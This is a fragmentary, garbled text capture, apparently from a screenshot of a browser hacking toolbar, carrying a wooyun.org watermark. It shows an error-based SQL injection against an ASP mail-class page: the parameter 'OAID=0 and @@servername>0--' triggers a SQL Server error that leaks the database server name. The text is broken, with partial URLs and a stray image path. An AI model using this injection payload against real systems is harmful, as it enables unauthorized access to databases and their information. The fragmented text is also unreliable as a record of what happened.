 http:/ %3E0--
//mailClassInfor.asp?OAID=0 and
Google <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http:// //mailClassInfor.asp?OAID=0 and @@servername>0--
Split URL
Execute
Enable Post data Enable Referrer
Error [Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'DFOA' 转换为数据类型为 int 的列时发生语法错误。 LINE0 Routine :
htmailclassinfor.I_init
www.wooyun.org